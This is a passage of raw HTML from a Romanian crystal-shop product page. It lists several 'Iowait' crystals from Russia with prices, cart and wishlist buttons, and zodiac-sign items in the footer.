href="https://universulcristalelor.ro/iowait-04">Iowait</a></div> <div class="description">Origine : RusiaCristal unicat.Veti primi exact produsul din imagine...</div> <div class="price"> <div> <span class="price-normal">140,00 Lei</span> </div> <span class="price-tax">Fără TVA:140,00 Lei</span> </div> <div class="rating no-rating rating-hover"> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="buttons-wrapper"> <div class="button-group"> <div class="cart-group"> <div class="stepper"> <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input type="hidden" name="product_id" value="7848"/> <span> <i class="fa fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a class="btn btn-cart" onclick="cart.add('7848', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adauga in cos</span>"><span class="btn-text">Adauga in cos</span></a> </div> <div class="wish-group"> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Adauga la favorite" onclick="wishlist.add('7848')"><span class="btn-text">Adauga la favorite</span></a> </div> </div> </div> <div class="extra-group"> <div> <a class="btn btn-extra btn-extra-93" href="javascript:open_popup(22)" data-product_id="7848" data-product_url="https://universulcristalelor.ro/iowait-04" data-loading-text="<span class='btn-text'>Question</span>"> <span class="btn-text">Question</span> </a> </div> </div> </div> </div> </div> <div class="product-layout swiper-slide has-extra-button"> <div class="product-thumb"> <div class="image"> <a href="https://universulcristalelor.ro/iowait-6" class="product-img has-second-image"> <div> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.iowait%20brut.130lei.1-500x500.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.iowait%20brut.130lei.1-500x500.webp 1x, https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.iowait%20brut.130lei.1-1000x1000.webp 2x" width="500" height="500" alt="Iowait" title="Iowait" class="img-responsive img-first lazyload"/> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.iowait%20brut.130lei.1-cm-500x500.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.iowait%20brut.130lei.1-cm-500x500.webp 1x, https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.iowait%20brut.130lei.1-cm-1000x1000.webp 2x" width="500" height="500" alt="Iowait" title="Iowait" class="img-responsive img-second lazyload"/> </div> </a> </div> <div class="caption"> <div class="name"><a href="https://universulcristalelor.ro/iowait-6">Iowait</a></div> <div class="description">Origine : RusiaCristal unicat.Veti primi exact produsul din imagine...</div> <div class="price"> <div> <span class="price-normal">130,00 Lei</span> </div> <span class="price-tax">Fără TVA:130,00 Lei</span> </div> <div class="rating no-rating rating-hover"> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="buttons-wrapper"> <div class="button-group"> <div class="cart-group"> <div class="stepper"> <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input type="hidden" name="product_id" value="12078"/> <span> <i class="fa fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a class="btn btn-cart" onclick="cart.add('12078', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adauga in cos</span>"><span class="btn-text">Adauga in cos</span></a> </div> <div class="wish-group"> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Adauga la favorite" onclick="wishlist.add('12078')"><span class="btn-text">Adauga la favorite</span></a> </div> </div> </div> <div class="extra-group"> <div> <a class="btn btn-extra btn-extra-93" href="javascript:open_popup(22)" data-product_id="12078" data-product_url="https://universulcristalelor.ro/iowait-6" data-loading-text="<span class='btn-text'>Question</span>"> <span class="btn-text">Question</span> </a> </div> </div> </div> </div> </div> <div class="product-layout swiper-slide has-extra-button"> <div class="product-thumb"> <div class="image"> <a href="https://universulcristalelor.ro/iowait-7" class="product-img has-second-image"> <div> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/060126-iowait-100-1-500x500.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/060126-iowait-100-1-500x500.webp 1x, https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/060126-iowait-100-1-1000x1000.webp 2x" width="500" height="500" alt="Iowait" title="Iowait" class="img-responsive img-first lazyload"/> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/060126-iowait-100-2-500x500.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/060126-iowait-100-2-500x500.webp 1x, https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/060126-iowait-100-2-1000x1000.webp 2x" width="500" height="500" alt="Iowait" title="Iowait" class="img-responsive img-second lazyload"/> </div> </a> </div> <div class="caption"> <div class="name"><a href="https://universulcristalelor.ro/iowait-7">Iowait</a></div> <div class="description">Origine : Rusia
Cristal unicat.Veti primi exact produsul din imagine...</div> <div class="price"> <div> <span class="price-normal">100,00 Lei</span> </div> <span class="price-tax">Fără TVA:100,00 Lei</span> </div> <div class="rating no-rating rating-hover"> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="buttons-wrapper"> <div class="button-group"> <div class="cart-group"> <div class="stepper"> <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input type="hidden" name="product_id" value="12079"/> <span> <i class="fa fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a class="btn btn-cart" onclick="cart.add('12079', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adauga in cos</span>"><span class="btn-text">Adauga in cos</span></a> </div> <div class="wish-group"> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Adauga la favorite" onclick="wishlist.add('12079')"><span class="btn-text">Adauga la favorite</span></a> </div> </div> </div> <div class="extra-group"> <div> <a class="btn btn-extra btn-extra-93" href="javascript:open_popup(22)" data-product_id="12079" data-product_url="https://universulcristalelor.ro/iowait-7" data-loading-text="<span class='btn-text'>Question</span>"> <span class="btn-text">Question</span> </a> </div> </div> </div> </div> </div> </div> </div> <div class="swiper-buttons"> <div class="swiper-button-prev"></div> <div class="swiper-button-next"></div> </div> <div class="swiper-pagination"></div> </div> </div> </div></div> </div> </div> </div> </div> </div> <div class="grid-row grid-row-bottom-2"> <div class="grid-cols"> <div class="grid-col grid-col-bottom-2-1"> <div class="grid-items"> <div class="grid-item grid-item-bottom-2-1-1"> <div class="module module-products module-products-382 module-products-grid carousel-mode"> <div class="module-body"> <div class="module-item module-item-1 swiper-slide"> <h3 class="title module-title">Din aceeasi categorie</h3> <div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":25},"1024":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":4,"spacing":25},"760":{"items":2,"spacing":10}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}'> <div class="swiper-container" > <div class="swiper-wrapper product-grid"> <div class="product-layout swiper-slide has-extra-button"> <div class="product-thumb"> <div class="image"> <a href="https://universulcristalelor.ro/iowait-3" class="product-img "> <div> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/160925-iowait-150-1-500x500.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/160925-iowait-150-1-500x500.webp 1x, https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/160925-iowait-150-1-1000x1000.webp 2x" width="500" height="500" alt="Iowait" title="Iowait" class="img-responsive img-first lazyload"/> </div> </a> </div> <div class="caption"> <div class="name"><a href="https://universulcristalelor.ro/iowait-3">Iowait</a></div> <div class="description">Origine : RusiaCristal unicat.Veti primi exact produsul din imagine...</div> <div class="price"> <div> <span class="price-normal">150,00 Lei</span> </div> <span class="price-tax">Fără TVA:150,00 Lei</span> </div> <div class="rating no-rating rating-hover"> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="buttons-wrapper"> <div class="button-group"> <div class="cart-group"> <div class="stepper"> <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input type="hidden" name="product_id" value="7845"/> <span> <i class="fa fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a class="btn btn-cart" onclick="cart.add('7845', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adauga in cos</span>"><span class="btn-text">Adauga in cos</span></a> </div> <div class="wish-group"> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="module-products-382 module-products-grid wishlist-tooltip" data-placement="top" title="Adauga la favorite" onclick="wishlist.add('7845')"><span class="btn-text">Adauga la favorite</span></a> </div> </div> </div> <div class="extra-group"> <div> <a class="btn btn-extra btn-extra-93" href="javascript:open_popup(22)" data-product_id="7845" data-product_url="https://universulcristalelor.ro/iowait-3" data-loading-text="<span class='btn-text'>Question</span>"> <span class="btn-text">Question</span> </a> </div> </div> </div> </div> </div> <div class="product-layout swiper-slide has-extra-button"> <div class="product-thumb"> <div class="image"> <a href="https://universulcristalelor.ro/iowait-02" class="product-img "> <div> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.%20iowait%20piatra%20bruta.100%20lei.1-500x500.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.%20iowait%20piatra%20bruta.100%20lei.1-500x500.webp 1x, https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.%20iowait%20piatra%20bruta.100%20lei.1-1000x1000.webp 2x" width="500" height="500" alt="Iowait" title="Iowait" class="img-responsive img-first lazyload"/> </div> </a> </div> <div class="caption"> <div class="name"><a href="https://universulcristalelor.ro/iowait-02">Iowait</a></div> <div class="description">..</div> <div class="price"> <div> <span class="price-normal">100,00 Lei</span> </div> <span class="price-tax">Fără TVA:100,00 Lei</span> </div> <div class="rating no-rating rating-hover"> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="buttons-wrapper"> <div class="button-group"> <div class="cart-group"> <div class="stepper"> <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input type="hidden" name="product_id" value="7846"/> <span> <i class="fa fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a class="btn btn-cart" onclick="cart.add('7846', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adauga in cos</span>"><span class="btn-text">Adauga in cos</span></a> </div> <div class="wish-group"> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="module-products-382 module-products-grid wishlist-tooltip" data-placement="top" title="Adauga la favorite" onclick="wishlist.add('7846')"><span class="btn-text">Adauga la favorite</span></a> </div> </div> </div> <div class="extra-group"> <div> <a class="btn btn-extra btn-extra-93" href="javascript:open_popup(22)" data-product_id="7846" data-product_url="https://universulcristalelor.ro/iowait-02" data-loading-text="<span class='btn-text'>Question</span>"> <span class="btn-text">Question</span> </a> </div> </div> </div> </div> </div> <div class="product-layout swiper-slide has-extra-button"> <div class="product-thumb"> <div class="image"> <a href="https://universulcristalelor.ro/iowait-04" class="product-img "> <div> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/280225-iowait-brut-140-01-500x500.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/280225-iowait-brut-140-01-500x500.webp 1x, https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/280225-iowait-brut-140-01-1000x1000.webp 2x" width="500" height="500" alt="Iowait" title="Iowait" class="img-responsive img-first lazyload"/> </div> </a> </div> <div class="caption"> <div class="name"><a href="https://universulcristalelor.ro/iowait-04">Iowait</a></div> <div class="description">Origine : RusiaCristal unicat.Veti primi exact produsul din imagine...</div> <div class="price"> <div> <span class="price-normal">140,00 Lei</span> </div> <span class="price-tax">Fără TVA:140,00 Lei</span> </div> <div class="rating no-rating rating-hover"> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="buttons-wrapper"> <div class="button-group"> <div class="cart-group"> <div class="stepper"> <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input type="hidden" name="product_id" value="7848"/> <span> <i class="fa fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a class="btn btn-cart" onclick="cart.add('7848', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adauga in cos</span>"><span class="btn-text">Adauga in cos</span></a> </div> <div class="wish-group"> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="module-products-382 module-products-grid wishlist-tooltip" data-placement="top" title="Adauga la favorite" onclick="wishlist.add('7848')"><span class="btn-text">Adauga la favorite</span></a> </div> </div> </div> <div class="extra-group"> <div> <a class="btn btn-extra btn-extra-93" href="javascript:open_popup(22)" data-product_id="7848" data-product_url="https://universulcristalelor.ro/iowait-04" data-loading-text="<span class='btn-text'>Question</span>"> <span class="btn-text">Question</span> </a> </div> </div> </div> </div> </div> <div class="product-layout swiper-slide has-extra-button"> <div class="product-thumb"> <div class="image"> <a href="https://universulcristalelor.ro/iowait-6" class="product-img "> <div> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.iowait%20brut.130lei.1-500x500.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.iowait%20brut.130lei.1-500x500.webp 1x, https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.iowait%20brut.130lei.1-1000x1000.webp 2x" width="500" height="500" alt="Iowait" title="Iowait" class="img-responsive img-first lazyload"/> </div> </a> </div> <div class="caption"> <div class="name"><a href="https://universulcristalelor.ro/iowait-6">Iowait</a></div> <div class="description">Origine : RusiaCristal unicat.Veti primi exact produsul din imagine...</div> <div class="price"> <div> <span class="price-normal">130,00 Lei</span> </div> <span class="price-tax">Fără TVA:130,00 Lei</span> </div> <div class="rating no-rating rating-hover"> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="buttons-wrapper"> <div class="button-group"> <div class="cart-group"> <div class="stepper"> <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input type="hidden" name="product_id" value="12078"/> <span> <i class="fa fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a class="btn btn-cart" onclick="cart.add('12078', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adauga in cos</span>"><span class="btn-text">Adauga in cos</span></a> </div> <div class="wish-group"> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="module-products-382 module-products-grid wishlist-tooltip" data-placement="top" title="Adauga la favorite" onclick="wishlist.add('12078')"><span class="btn-text">Adauga la favorite</span></a> </div> </div> </div> <div class="extra-group"> <div> <a class="btn btn-extra btn-extra-93" href="javascript:open_popup(22)" data-product_id="12078" data-product_url="https://universulcristalelor.ro/iowait-6" data-loading-text="<span class='btn-text'>Question</span>"> <span class="btn-text">Question</span> </a> </div> </div> </div> </div> </div> <div class="product-layout swiper-slide has-extra-button"> <div class="product-thumb"> <div class="image"> <a href="https://universulcristalelor.ro/iowait-7" class="product-img "> <div> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/060126-iowait-100-1-500x500.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/060126-iowait-100-1-500x500.webp 1x, https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/060126-iowait-100-1-1000x1000.webp 2x" width="500" height="500" alt="Iowait" title="Iowait" class="img-responsive img-first lazyload"/> </div> </a> </div> <div class="caption"> <div class="name"><a href="https://universulcristalelor.ro/iowait-7">Iowait</a></div> <div class="description">Origine : Rusia
Cristal unicat.Veti primi exact produsul din imagine...</div> <div class="price"> <div> <span class="price-normal">100,00 Lei</span> </div> <span class="price-tax">Fără TVA:100,00 Lei</span> </div> <div class="rating no-rating rating-hover"> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="buttons-wrapper"> <div class="button-group"> <div class="cart-group"> <div class="stepper"> <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input type="hidden" name="product_id" value="12079"/> <span> <i class="fa fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a class="btn btn-cart" onclick="cart.add('12079', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adauga in cos</span>"><span class="btn-text">Adauga in cos</span></a> </div> <div class="wish-group"> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="module-products-382 module-products-grid wishlist-tooltip" data-placement="top" title="Adauga la favorite" onclick="wishlist.add('12079')"><span class="btn-text">Adauga la favorite</span></a> </div> </div> </div> <div class="extra-group"> <div> <a class="btn btn-extra btn-extra-93" href="javascript:open_popup(22)" data-product_id="12079" data-product_url="https://universulcristalelor.ro/iowait-7" data-loading-text="<span class='btn-text'>Question</span>"> <span class="btn-text">Question</span> </a> </div> </div> </div> </div> </div> </div> </div> <div class="swiper-buttons"> <div class="swiper-button-prev"></div> <div class="swiper-button-next"></div> </div> <div class="swiper-pagination"></div> </div> </div> </div></div> </div> </div> </div> </div> </div> </div> </div><footer> <div class="grid-rows"> <div class="grid-row grid-row-1"> <div class="grid-cols"> <div class="grid-col grid-col-1"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="module module-side_products module-side_products-39 carousel-mode"> <div class="module-body side-products-tabs"> <ul class="nav nav-tabs"> <li class="tab-1 active"> <a href="#side_products-697cbb9d19d7d-tab-1" data-toggle="tab">Recent vizualizate</a> </li> <li class="tab-2"> <a href="#side_products-697cbb9d19d7d-tab-2" data-toggle="tab">Cele mai cautate</a> </li> </ul> <div class="tab-content"> <div class="module-item module-item-1 tab-pane active" id="side_products-697cbb9d19d7d-tab-1"> <div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":20},"980":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}'> <div class="swiper-container" > <div class="swiper-wrapper side-products"> <div class="product-layout swiper-slide "> <div class="side-product"> <div class="image"> <a href="https://universulcristalelor.ro/iowait-2" class="product-img"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.iowait.120%20lei%20.1-70x70.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.iowait.120%20lei%20.1-70x70.webp 1x, https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.iowait.120%20lei%20.1-140x140.webp 2x" width="70" height="70" alt="Iowait" title="Iowait" class="img-first lazyload"/> </a> </div> <div class="caption"> <div class="name"><a href="https://universulcristalelor.ro/iowait-2">Iowait</a></div> <div class="price"> <span class="price-normal">120,00 Lei</span> </div> <div class="price-tax">Fără TVA:120,00 Lei</div> <div class="rating no-rating"> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="button-group"> <a class="btn btn-cart" data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Adauga in cos" onclick="cart.add('7847', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adauga in cos</span>"><span class="btn-text">Adauga in cos</span></a> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Adauga la favorite" onclick="wishlist.add('7847')"><span class="btn-text">Adauga la favorite</span></a> </div> </div> </div> </div> </div> </div> <div class="swiper-buttons"> <div class="swiper-button-prev"></div> <div class="swiper-button-next"></div> </div> <div class="swiper-pagination"></div> </div> </div> <div class="module-item module-item-2 tab-pane" id="side_products-697cbb9d19d7d-tab-2"> <div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":20},"980":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}'> <div class="swiper-container" > <div class="swiper-wrapper side-products"> <div class="product-layout swiper-slide "> <div class="side-product"> <div class="image"> <a href="https://universulcristalelor.ro/zodia-taur" class="product-img"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/zodii%20bratari/zodii%20plic/ma.taur.1-70x70.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/zodii%20bratari/zodii%20plic/ma.taur.1-70x70.webp 1x, https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/zodii%20bratari/zodii%20plic/ma.taur.1-140x140.webp 2x" width="70" height="70" alt="Zodia Taur " title="Zodia Taur " class="img-first lazyload"/> </a> </div> <div class="caption"> <div class="name"><a href="https://universulcristalelor.ro/zodia-taur">Zodia Taur </a></div> <div class="price"> <span class="price-normal">7,00 Lei</span> </div> <div class="price-tax">Fără TVA:7,00 Lei</div> <div class="rating"> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="button-group"> <a class="btn btn-cart" data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Adauga in cos" onclick="cart.add('1050', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adauga in cos</span>"><span class="btn-text">Adauga in cos</span></a> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Adauga la favorite" onclick="wishlist.add('1050')"><span class="btn-text">Adauga la favorite</span></a> </div> </div> </div> </div> <div class="product-layout swiper-slide "> <div class="side-product"> <div class="image"> <a href="https://universulcristalelor.ro/zodia-berbec" class="product-img"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/zodii%20bratari/zodii%20plic/ma,berbec.5lei-70x70.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/zodii%20bratari/zodii%20plic/ma,berbec.5lei-70x70.webp 1x, https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/zodii%20bratari/zodii%20plic/ma,berbec.5lei-140x140.webp 2x" width="70" height="70" alt="Zodia Berbec " title="Zodia Berbec " class="img-first lazyload"/> </a> </div> <div class="caption"> <div class="name"><a href="https://universulcristalelor.ro/zodia-berbec">Zodia Berbec </a></div> <div class="price"> <span class="price-normal">7,00 Lei</span> </div> <div class="price-tax">Fără TVA:7,00 Lei</div> <div class="rating"> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="button-group"> <a class="btn btn-cart" data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Adauga in cos" onclick="cart.add('1052', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adauga in cos</span>"><span class="btn-text">Adauga in cos</span></a> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Adauga la favorite" onclick="wishlist.add('1052')"><span class="btn-text">Adauga la favorite</span></a> </div> </div> </div> </div> <div class="product-layout swiper-slide "> <div class="side-product"> <div class="image"> <a href="https://universulcristalelor.ro/zodia-balanta" class="product-img"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/zodii%20bratari/zodii%20plic/ma.balanta.1-70x70.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/zodii%20bratari/zodii%20plic/ma.balanta.1-70x70.webp 1x, https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/zodii%20bratari/zodii%20plic/ma.balanta.1-140x140.webp 2x" width="70" height="70" alt="Zodia Balanta " title="Zodia Balanta " class="img-first lazyload"/> </a> </div> <div class="caption"> <div class="name"><a 